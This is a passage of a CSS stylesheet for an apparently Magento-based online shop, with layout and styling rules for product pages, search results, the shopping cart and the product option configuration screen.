  .catalog-product-view.page-layout-1column .column.main .product-info-main {
    width: 55%;
    float: right;
  }
  .catalog-product-view.page-layout-1column .column.main .product.media {
    width: 40%;
  }
  .product.media {
    margin-bottom: 25px;
    float: left;
  }
  .catalog-product-view .breadcrumbs {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
    display: block;
  }
  .catalog-product-view .column.main .product.media {
    margin-bottom: 60px;
  }
  .catalog-product-view .column.main .product.media .gallery-before {
    display: none;
  }
  .catalog-product-view .column.main .product.media .galleryBox .product-addto-links {
    bottom: 120px;
  }
  .catalog-product-view .column.main .product.media .galleryBox .shareBtn {
    display: none;
  }
  .catalog-product-view .column.main .product.media .galleryBox .colorImgBox {
    top: 0;
  }
  .catalog-product-view .column.main .product.media .galleryBox .showHotIcon {
    margin-top: 5%;
    right: 1%;
  }
  .catalog-product-view .column.main .product.media .galleryBox .showOtherIcon {
    width: 30%;
    top: 11.5%;
    right: -8%;
  }
  .catalog-product-view .column.main .product.media .addthis_inline_share_toolbox_nqhl {
    padding: 20px 0 10px;
  }
  .catalog-product-view .column.main .product.media .addthis_inline_share_toolbox_nqhl svg {
    width: 32px !important;
    height: 32px !important;
  }
  .catalog-product-view .column.main .product.media .gallery-placeholder .fotorama__stage {
    border: 1px solid #ced9df;
    margin-bottom: 16px;
  }
  .catalog-product-view .column.main .product-info-main {
    margin-bottom: 60px;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .page-title {
    font-weight: 500;
    line-height: 1.2;
    margin-bottom: 15px;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .shortDes {
    color: #747474;
    line-height: 1.3;
    padding: 0 0 10px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty {
    margin-bottom: 30px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty > label {
    font-size: 22px;
    line-height: 40px;
    text-transform: uppercase;
    margin-right: 0;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control .sub,
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control .add {
    width: 40px;
    height: 40px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control input.qty {
    width: 46px;
    height: 40px;
    margin: 0 2px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .actions > button.tocart {
    font-size: 25px;
    height: 50px;
    line-height: 52px;
  }
  .catalog-product-view .column.main .product.info.detailed {
    width: 100%;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .title {
    display: none;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content {
    display: none;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content.active {
    display: block;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#description,
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#buyer-protection {
    padding: 30px 20px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#description p,
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#buyer-protection p {
    margin-bottom: 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item {
    padding: 16px 3%;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left {
    width: 60px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .q {
    font-size: 34px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .num {
    font-size: 18px;
    margin-top: 17px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right {
    width: calc(100% - 60px);
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right .faqTitle {
    font-size: 20px;
    line-height: 48px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right .faqContent {
    font-size: 16px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item {
    padding: 25px 3%;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .reviewTitleBox {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .review-ratings {
    font-size: 16px;
    margin: 0;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .review-content {
    color: #686868;
    margin: 16px 0 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .review-date {
    font-size: 16px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore {
    padding: 40px 0 30px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container img {
    width: 22px;
    margin: 0 3px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container span {
    font-size: 30px;
    margin: 0 16px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .noMoreHint {
    font-size: 30px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add {
    background: rgba(0, 0, 0, 0.6);
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content {
    width: 580px;
    padding: 40px 40px 20px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .quit {
    font-size: 60px;
    width: 60px;
    line-height: 60px;
    position: absolute;
    top: 6px;
    right: 6px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .submit,
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .next {
    margin-top: 35px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > .title {
    margin-bottom: 20px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > div.field {
    margin-bottom: 20px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > div.field input {
    height: 50px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > div.field textarea {
    min-height: 120px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > .title {
    font-size: 30px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-upload-image .items .item a.delete-btn {
    width: 50px;
    height: 52px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-upload-image .items .item:hover a.delete-btn {
    width: 78px;
    height: 80px;
  }
  .catalog-product-view .column.main .block.related:after {
    content: "";
    display: block;
    clear: both;
  }
  .catalog-product-view .column.main .block.related > .block-title:after {
    font-size: 20px;
    width: 328px;
    height: 42px;
    line-height: 44px;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item {
    width: 23.5%;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item:not(:nth-child(4n)),
  .catalog-product-view .column.main .block.related > .block-content li.item:nth-child(3n) {
    margin-right: 2%;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item:nth-child(4n) {
    margin-right: 0;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item .product-item-name {
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item .product-item-details .buyNow:after {
    color: #003567;
    font-size: 18px;
    max-width: 200px;
    height: 32px;
    line-height: 34px;
    background-image: url(../images/icon/bg-btn-empty.png);
    margin: 10px auto 0;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item:hover .buyNow:after {
    color: #fff;
    background-image: url(../images/icon/bg-btn-full.png);
  }
  .catalog-product-view .product-options-wrapper > .fieldset > .field.colorField .showMoreColor {
    width: 100%;
    margin: 15px auto 0;
  }
  .catalog-product-view .product-info-stock-sku .sku {
    font-size: 20px;
    font-weight: 600;
    padding: 5px 0;
  }
  .catalog-product-view .surpriseMay a {
    width: 53%;
    height: 18.896%;
    left: 11%;
  }
  .catalog-product-view .surpriseMay a.skin {
    top: 52.229%;
  }
  .catalog-product-view .surpriseMay a.mono {
    bottom: 8.280%;
  }
  #description table.custom {
    width: calc(100% + 40px) !important;
    padding: 30px 10px;
    margin: 0 -20px 20px;
  }
}
@media screen and (min-width: 1300px) {
  .catalog-product-view .breadcrumbs {
    padding-left: 10px;
  }
  .catalog-product-view .product-info-main {
    width: calc(54% - 60px) !important;
    margin-right: 60px;
  }
  .catalog-product-view .product.media {
    width: calc(42% - 60px) !important;
    margin-left: 60px;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1299px) {
  .catalog-product-view .breadcrumbs,
  .catalog-product-view .page.messages,
  .catalog-product-view #maincontent .columns {
    padding: 0 5%;
  }
}
@media screen and (min-width: 768px) {
  .catalog-product-view .breadcrumbs,
  .catalog-product-view .page.messages,
  .catalog-product-view #maincontent .columns {
    max-width: 1200px;
    margin: auto;
  }
}
@media screen and (max-width: 820px) and (min-width: 768px) {
  .catalog-product-view .column.main .product.media .addthis_inline_share_toolbox_nqhl a.at-icon-wrapper > .at-icon-wrapper {
    width: 29px !important;
    height: 29px !important;
  }
  .catalog-product-view .column.main .product.media .addthis_inline_share_toolbox_nqhl a.at-icon-wrapper svg {
    width: 29px !important;
    height: 29px !important;
  }
}
@media screen and (min-width: 768px) and (max-width: 885px) {
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .old-price {
    margin-left: 8px;
    display: block;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .old-price {
    margin-left: 13px;
    display: block;
  }
}
.catalogsearch-result-index .breadcrumbs,
.catalogsearch-result-index #map-popup-click-for-price {
  display: none;
}
.catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional {
  display: none;
}
.catalogsearch-result-index #maincontent .columns .column .filterTitleBtn {
  display: none;
}
.catalogsearch-result-index #maincontent .columns .column .message.notice {
  font-size: 20px;
  text-align: center;
  line-height: 60px;
  padding: 13px 0 10px;
}
@media screen and (max-width: 1199px) and (min-width: 768px) {
  .catalogsearch-result-index .page-title-wrapper {
    padding: 0 6% 0 3.5%;
  }
  .catalogsearch-result-index #maincontent .columns {
    padding: 0 6% 0 2%;
  }
  .catalogsearch-result-index #maincontent .columns > .column.main {
    width: 65%;
  }
  .catalogsearch-result-index #maincontent .columns > .sidebarMainAdditional {
    width: 32%;
  }
}
@media screen and (max-width: 767px) {
  .catalogsearch-result-index .page-title-wrapper {
    padding: 20px 5% 15px;
  }
  .catalogsearch-result-index .page-title-wrapper > h1.page-title {
    font-size: 1.6rem;
  }
}
@media screen and (min-width: 1200px) {
  .catalogsearch-result-index #maincontent .columns > .column.main {
    width: 75%;
  }
  .catalogsearch-result-index #maincontent .columns > .sidebarMainAdditional {
    width: 22%;
  }
}
@media screen and (min-width: 1300px) {
  .catalogsearch-result-index .page-title-wrapper {
    padding-left: 10px;
  }
  .catalogsearch-result-index #maincontent .columns {
    padding: 0;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1299px) {
  .catalogsearch-result-index .page-title-wrapper {
    padding: 0 5% 0 5.8%;
  }
  .catalogsearch-result-index #maincontent .columns {
    padding: 0 5%;
  }
}
@media screen and (min-width: 768px) {
  .catalogsearch-result-index .breadcrumbs > ul.items > li.item {
    font-size: 18px;
  }
  .catalogsearch-result-index .breadcrumbs,
  .catalogsearch-result-index .page-title-wrapper {
    max-width: 1200px;
    margin: auto;
  }
  .catalogsearch-result-index .page-title-wrapper > h1.page-title {
    font-size: 2.3rem;
  }
  .catalogsearch-result-index #maincontent .columns {
    max-width: 1200px;
    margin: auto;
  }
  .catalogsearch-result-index #maincontent .columns::after {
    content: "";
    display: table;
    clear: both;
  }
  .catalogsearch-result-index #maincontent .columns > .column.main {
    float: right;
  }
  .catalogsearch-result-index #maincontent .columns .search.results {
    padding-top: 13px;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional {
    padding-top: 20px;
    display: block;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-compare,
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-reorder {
    display: none;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist {
    margin-bottom: 20px;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-title {
    font-size: 26px;
    font-weight: 600;
    line-height: 46px;
    border-bottom: 1px solid #EFF2F2;
    padding-left: 5%;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-title .counter {
    display: none;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content {
    padding-left: 5%;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content .subtitle {
    display: none;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content .empty {
    font-size: 17px;
    padding: 10px 0;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content .actions-toolbar {
    text-align: center;
    text-decoration: underline;
    padding-top: 10px;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item {
    padding: 10px 6% 10px 0;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item:not(:last-child) {
    border-bottom: 1px solid #ccc;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-photo {
    width: 75px;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details {
    width: calc(100% - 75px);
    padding-left: 10px;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .product-item-name {
    font-size: 1rem;
    font-weight: 600;
    line-height: 1.2;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .price-box {
    font-size: 1.6rem;
    font-weight: 600;
    text-align: center;
    margin: 3px 0;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .price-box .price-label,
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .price-box .old-price {
    display: none;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .product-item-actions .actions-primary > button,
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .product-item-actions .actions-secondary > a {
    color: #fff;
    width: 100%;
    line-height: 22px;
    background: #10396F;
    border: 0;
    border-radius: 0;
    display: block;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .product-item-actions .actions-primary > button {
    margin-bottom: 3px;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .product-item-actions .actions-secondary > a {
    text-align: center;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .product-item-actions .actions-secondary > a span {
    display: none;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .product-item-actions .actions-secondary > a::after {
    content: "Remove";
  }
  .catalogsearch-result-index .breadcrumbs {
    padding-top: 10px;
    display: block;
  }
}
.checkout-cart-index .cart.main.actions,
.checkout-cart-index .go-back,
.checkout-cart-index .page-footer,
.checkout-cart-index .copyright {
  display: none;
}
.checkout-cart-index .page.messages {
  max-width: 1200px;
  margin: auto;
  margin-top: 20px;
}
.checkout-cart-index .page-title-wrapper {
  border-bottom: 1px solid #CED9D5;
}
.checkout-cart-index .page-title-wrapper .page-title {
  color: #000;
}
.checkout-cart-index .go-back {
  text-align: right;
}
.checkout-cart-index .go-back a {
  background-color: #10396f;
  color: #fff;
  display: inline-block;
  padding: 10px 20px;
}
.checkout-cart-index .cart-container {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.checkout-cart-index .cart-container .form-cart {
  -ms-flex-order: -1;
  -webkit-order: -1;
  order: -1;
}
.checkout-cart-index .cart-container .cart.items {
  width: 100%;
}
.checkout-cart-index .cart-container .cart.items .table-caption,
.checkout-cart-index .cart-container .cart.items thead {
  display: none;
}
.checkout-cart-index .cart-container .cart.items tbody:not(:last-child) tr td {
  border-bottom: 1px dotted #CED9D5;
}
.checkout-cart-index .cart-container .cart.items td > .top .nameBox > .product-item-name {
  color: #000;
  line-height: 1.3;
}
.checkout-cart-index .cart-container .cart.items td > .top .nameBox .price-qty > .qty .sub,
.checkout-cart-index .cart-container .cart.items td > .top .nameBox .price-qty > .qty .add,
.checkout-cart-index .cart-container .cart.items td > .top .nameBox .price-qty > .qty .qty {
  float: left;
}
.checkout-cart-index .cart-container .cart.items td > .top .nameBox .price-qty > .qty .sub,
.checkout-cart-index .cart-container .cart.items td > .top .nameBox .price-qty > .qty .add {
  border: 1px solid #10396F;
  display: block;
}
.checkout-cart-index .cart-container .cart.items td > .top .nameBox .price-qty > .qty .qty {
  border: 1px solid #CED9D5;
}
.checkout-cart-index .cart-container .cart.items td > .top .nameBox .price-qty > .qty .qty:focus {
  border-color: #10396F;
}
.checkout-cart-index .cart-container .cart.items td .customer-options .optionItem {
  color: #000;
}
.checkout-cart-index .cart-container .cart.items td .customer-options .optionItem .edit span.text {
  color: #10396F;
  letter-spacing: .5px;
  border-bottom: 1px solid #A5ADC0;
  float: left;
  display: inline-block;
}
.checkout-cart-index .cart-container .cart.items td .customer-options .optionItem .edit span.icon:after {
  content: "";
  background-image: url(../images/icon/pen-blue.png);
  background-size: cover;
  display: inline-block;
  vertical-align: middle;
}
.checkout-cart-index .cart-container .cart.items td .actions .moveWishlist {
  color: #000;
}
.checkout-cart-index .cart-container .cart.items td .actions .remove .action-edit {
  display: none;
}
.checkout-cart-index .cart-container .cart.items td .actions .remove .action-delete {
  color: #000;
}
.checkout-cart-index .cart-container .cart.items td .actions .remove .action-delete span {
  display: none;
}
.checkout-cart-index .cart-container .cart.items td .actions .remove .action-delete:after {
  content: "Remove";
  display: inline-block;
}
.checkout-cart-index .cart-container .editAttrBox {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 10000;
  display: none;
}
.checkout-cart-index .cart-container .editAttrBox .bg {
  background: rgba(0, 0, 0, 0.8);
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.checkout-cart-index .cart-container .editAttrBox .container {
  width: 90%;
  max-width: 1225px;
  height: 85%;
  background: #fff;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.checkout-cart-index .cart-container .editAttrBox .container .quit {
  color: #10396f;
  font-weight: 600;
  width: 40px;
  line-height: 40px;
  text-align: center;
  position: absolute;
}
.checkout-cart-index .cart-container .editAttrBox .container .loading {
  background: rgba(0, 0, 0, 0.1);
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  display: none;
}
.checkout-cart-index .cart-container .editAttrBox .container .loading img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.checkout-cart-index .cart-container .editAttrBox .container iframe {
  width: 100%;
  height: 100%;
  border: 0;
}
.checkout-cart-index .hairCut {
  color: #000;
}
.checkout-cart-index .hairCut .chooseBtn {
  color: #10396F;
  display: none;
}
.checkout-cart-index .hairCut .chooseBtn span {
  border-bottom: 1px solid #A5ADC0;
  display: inline-block;
}
.checkout-cart-index .hairCut .chooseBtn:after {
  content: "";
  background-image: url(../images/icon/pen-blue.png);
  background-size: cover;
  display: inline-block;
}
.checkout-cart-index .hairCut .content .top .text.selected {
  color: #10396f;
}
.checkout-cart-index .hairCut .content .top .text span {
  color: #FE0103;
}
.checkout-cart-index .hairCut .content .bottom .text a {
  color: #10396F;
  border-bottom: 1px solid #D5D9E2;
}
.checkout-cart-index .coupon-price-box {
  border-bottom: 1px solid #CED8D7;
}
.checkout-cart-index .coupon-price-box .note-box {
  color: #10396f;
}
.checkout-cart-index .coupon-price-box .note-box textarea {
  border: 1px solid #10396f;
  width: 100%;
}
.checkout-cart-index .coupon-price-box .helpful ul li span {
  display: inline-block;
}
.checkout-cart-index .coupon-price-box .helpful ul li span.name {
  border-bottom: 1px solid #D4D4D4;
}
.checkout-cart-index .coupon-price-box #block-discount > .title {
  display: none;
}
.checkout-cart-index .coupon-price-box #block-discount > .content {
  display: block !important;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset:after {
  content: "";
  display: block;
  clear: both;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset > .field {
  float: left;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset > .field label {
  display: none;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset > .field input {
  width: 100%;
  border: 1px solid #385A87;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar {
  float: left;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar button {
  color: #fff;
  text-transform: uppercase;
  width: 100%;
  background: #10396f;
  border: 0;
  border-radius: 0;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar button span {
  display: none;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar button:after {
  content: "Apply Coupon";
  display: inline-block;
}
.checkout-cart-index .coupon-price-box .price-box .summary.title,
.checkout-cart-index .coupon-price-box .price-box #block-shipping {
  display: none;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals .table-caption {
  display: none;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals table {
  width: 100%;
  text-align: right;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr {
  display: block;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals.sub {
  color: #000;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals.sub th,
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals.sub td {
  font-weight: 600;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax {
  display: none;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand) {
  color: #1D1D1D;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand) > th {
  font-weight: 500;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals th {
  display: block;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals th strong {
  display: none;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals th:after {
  content: "Taxs and shipping calculated at checkout";
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td {
  color: #103970;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals th,
.checkout-cart-index .coupon-price-box .price-box #cart-totals td {
  display: inline-block;
}
.checkout-cart-index .coupon-price-box .price-box .checkout-methods-items button {
  color: #fff;
  font-size: 18px;
  background: #10396f;
  border: 0;
}
.checkout-cart-index .block.crosssell {
  display: none;
}
.checkout-cart-index .block.block-wishlist {
  border-bottom: 1px solid #CED8D7;
}
.checkout-cart-index .block.block-wishlist .block-title > * {
  display: none;
}
.checkout-cart-index .block.block-wishlist .block-title:after {
  content: "Your Wishlist";
  display: block;
}
.checkout-cart-index .block.block-wishlist .block-content:after {
  content: "";
  display: block;
  clear: both;
}
.checkout-cart-index .block.block-wishlist .block-content .subtitle,
.checkout-cart-index .block.block-wishlist .block-content .actions-secondary {
  display: none;
}
.checkout-cart-index .block.block-wishlist .block-content .product-items:after {
  content: "";
  display: block;
  clear: both;
}
.checkout-cart-index .block.block-wishlist .block-content .product-item-photo {
  display: block;
}
.checkout-cart-index .block.block-wishlist .block-content .product-item-photo img {
  margin: auto;
}
.checkout-cart-index .block.block-wishlist .block-content .product-item-name {
  font-weight: 500;
}
.checkout-cart-index .block.block-wishlist .block-content .productReviewsBox {
  text-align: center;
  display: block;
}
.checkout-cart-index .block.block-wishlist .block-content .price-box {
  color: #000;
  text-align: center;
}
.checkout-cart-index .block.block-wishlist .block-content .price-box .price-label,
.checkout-cart-index .block.block-wishlist .block-content .price-box .old-price {
  display: none;
}
.checkout-cart-index .block.block-wishlist .block-content .price-box .price {
  font-weight: 600;
}
.checkout-cart-index .block.block-wishlist .block-content .actions-primary {
  text-align: center;
}
.checkout-cart-index .block.block-wishlist .block-content button.tocart {
  color: #10396f;
  text-transform: uppercase;
  background: none;
  border: 0;
  border-bottom: 1px solid #B4BBCB;
}
.checkout-cart-index .block.block-wishlist .actions-toolbar {
  text-align: center;
}
.checkout-cart-index .block.block-wishlist .actions-toolbar .action.details {
  color: #10396f;
  line-height: 1.2;
  text-transform: uppercase;
  border-bottom: 1px solid #8492AB;
  margin: auto;
  display: inline-block;
}
.checkout-cart-index .block.block-wishlist .actions-toolbar .action.details span {
  display: none;
}
.checkout-cart-index .block.block-wishlist .actions-toolbar .action.details:after {
  content: "View More >>>";
  display: block;
}
.checkout-cart-index .price-qty .useCoupon {
  color: #fe443e;
  background: #ffe5e4;
  border: 1px dashed #fe443e;
}
.checkout-cart-configure {
  height: 100vh;
  padding: 0 5%;
  position: absolute;
  left: 0;
  overflow-x: hidden;
  overflow-y: scroll;
}
.checkout-cart-configure::-webkit-scrollbar {
  display: none;
}
.checkout-cart-configure .product-info-stock-sku,
.checkout-cart-configure .product.attribute {
  display: none;
}
.checkout-cart-configure .page-wrapper {
  padding-bottom: 0;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field:after {
  content: "";
  display: block;
  clear: both;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .label {
  color: #fff;
  background: #10396f;
  float: left;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .point {
  color: #000;
  border-bottom: 1px solid #10396F;
  float: left;
  position: relative;
  display: block;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  cursor: pointer;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .point.noSelect {
  color: #FF0200;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .point:after {
  color: #10396F;
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  content: "\f196";
  position: absolute;
  top: 50%;
  right: 3px;
  transform: translateY(-50%);
  display: block;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .point.active:after {
  content: "\f147";
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .control {
  width: 100%;
  float: left;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .control select {
  height: 0;
  border: 0;
  overflow: hidden !important;
  display: none;
  position: absolute;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .control .attrIntro {
  height: 0;
  overflow: hidden;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .control .attrList .item {
  color: #000;
  text-align: center;
  border: 1px solid #10396F;
  float: left;
  cursor: pointer;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .control .attrList .item.active,
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .control .attrList .item:hover {
  color: #fff;
  background: #10396F;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control > .container {
  height: 0;
  overflow: hidden;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list {
  overflow: hidden;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list:after {
  content: "";
  display: block;
  clear: both;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field input {
  width: 0;
  height: 0;
  overflow: hidden;
  display: block;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field label {
  width: 100%;
  height: 100%;
  background: #ccc;
  background-size: cover;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field label span {
  display: none;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field > input.radio + label {
  border: 1px solid #fff;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field > input.radio:checked + label {
  border: 1px solid #bf0707;
}
